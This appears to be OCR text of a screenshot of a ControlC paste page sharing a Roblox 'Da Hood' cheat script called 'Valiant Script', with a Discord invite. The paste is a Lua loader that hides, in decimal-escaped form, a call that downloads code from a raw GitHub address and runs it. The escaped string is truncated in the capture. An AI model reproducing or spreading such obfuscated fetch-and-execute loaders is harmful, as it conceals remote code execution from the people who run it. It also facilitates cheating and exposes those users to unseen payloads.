 Da Hood - Roblox
Valiant Script - d6223c4d
Not secure
http://controlc.com/d6223c4d
ControlC
Valiant Script
repeat
wait();
until game:IsLoaded() and game:GetService("Players").LocalPlayer;
loadstring("\108\111\97\100\115\116\114\105\110\103\40\103\97\109\101\58\72\116\116\112\71\101\116\40\40\34\104\116\116\112\115\58\47\47\114\97\119\46\103\105\116\104\117\98\117\115\10
();
-- DISCORD : https://discord.gg/EH6XXsBeEv
JUPITER
Delete
Edit
New Version
Fullscreen
Line Numbers
Pasted: 1 day ago
Views: 3
Logged in as sakpot
Press · Paste Removals · DMCA Policy · Terms of Service · Privacy Policy © ControlC.com